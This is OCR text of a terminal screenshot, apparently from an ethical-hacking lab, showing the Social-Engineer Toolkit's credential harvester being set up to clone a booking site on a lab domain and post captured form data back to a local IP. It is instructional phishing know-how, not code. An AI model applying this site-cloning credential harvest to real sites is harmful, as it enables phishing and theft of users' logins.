 Applications Places System Tue Dec 22, 08:05
Parrot Terminal
File Edit View Search Terminal Help
3) Custom Import
Parrot
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
README.license
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.1.11]:10.10.1.11
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://certifiedhacker.com/Online%20Booking/index.htm
Menu Parrot Terminal